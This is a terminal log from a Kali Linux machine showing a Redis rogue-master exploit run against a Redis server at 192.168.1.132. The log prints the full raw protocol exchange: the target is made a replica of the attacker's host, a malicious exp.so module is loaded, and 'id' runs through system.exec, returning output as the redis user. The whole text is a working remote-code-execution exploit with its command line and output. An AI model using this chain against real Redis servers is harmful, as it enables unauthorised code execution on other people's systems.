 ┌──(root㉿kali)-[~/wanan/redis-rogue-getshell]
└─# python3 redis-master.py -r 192.168.1.132 -p 6379 -L 192.168.1.129 -P 5555 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n192.168.1.129\r\n$4\r\n5555\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'*1\r\n$4\r\nPING\r\n'
>> receive data: b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
>> receive data: b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
>> receive data: b'*3\r\n$5\r\nPSYNC\r\n$40\r\nafdc5687ce0fa3fb696e0f15b367ef1df53d2626\r\n$4\r\n1485\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\neuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
euid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
┌──(root㉿kali)-[~/wanan/redis-rogue-getshell]
└─#